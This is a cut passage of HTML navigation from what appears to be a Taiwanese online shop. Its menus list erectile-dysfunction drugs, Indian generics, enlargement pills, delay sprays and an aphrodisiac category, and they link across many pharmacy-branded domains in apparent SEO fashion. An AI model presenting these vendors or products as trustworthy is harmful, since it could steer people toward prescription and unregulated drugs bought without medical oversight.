</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://ukkk.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://ukkk.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://ukkk.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://ukkk.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://ukkk.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://ukkk.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://ukkk.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://ukkk.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://ukkk.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://ukkk.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://ukkk.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://ukkk.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://ukkk.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://ukkk.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://ukkk.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://ukkk.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://ukkk.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://ukkk.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://ukkk.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://ukkk.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://ukkk.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://ukkk.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://ukkk.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://ukkk.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://ukkk.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://ukkk.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://ukkk.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://ukkk.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://ukkk.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://ukkk.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://ukkk.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://ukkk.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://ukkk.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://ukkk.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://ukkk.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://ukkk.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://ukkk.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://ukkk.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://ukkk.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://ukkk.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://ukkk.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://ukkk.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://ukkk.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://ukkk.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://ukkk.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://ukkk.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://ukkk.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://ukkk.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://ukkk.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://ukkk.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://ukkk.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://ukkk.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://ukkk.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://ukkk.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://ukkk.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://ukkk.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://ukkk.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://ukkk.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://ukkk.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://ukkk.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://ukkk.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://ukkk.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://ukkk.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://ukkk.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://ukkk.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://ukkk.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://ukkk.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://ukkk.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://ukkk.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://ukkk.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://ukkk.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://ukkk.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://ukkk.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://ukkk.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://ukkk.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://ukkk.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://sunyeeon.com/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://ukkk.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://greaatree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://greaatree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://greaatree.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://greaatree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://greaatree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://greaatree.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://greaatree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://greaatree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://greaatree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://greaatree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://greaatree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://greaatree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://greaatree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://greaatree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://greaatree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://greaatree.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://greaatree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://greaatree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://greaatree.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://grg.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://grg.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://grg.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://grg.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://grg.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://grg.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://grg.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://grg.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://grg.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://grg.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://grg.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://grg.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://grg.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://grg.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://grg.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://grg.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://grg.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://grg.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://grg.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
<li id="menu-item-4258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258 nav-dropdown-col"><a href="https://gr-ruten.com.tw/">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="https://gr-ruten.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://sunyeeon.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
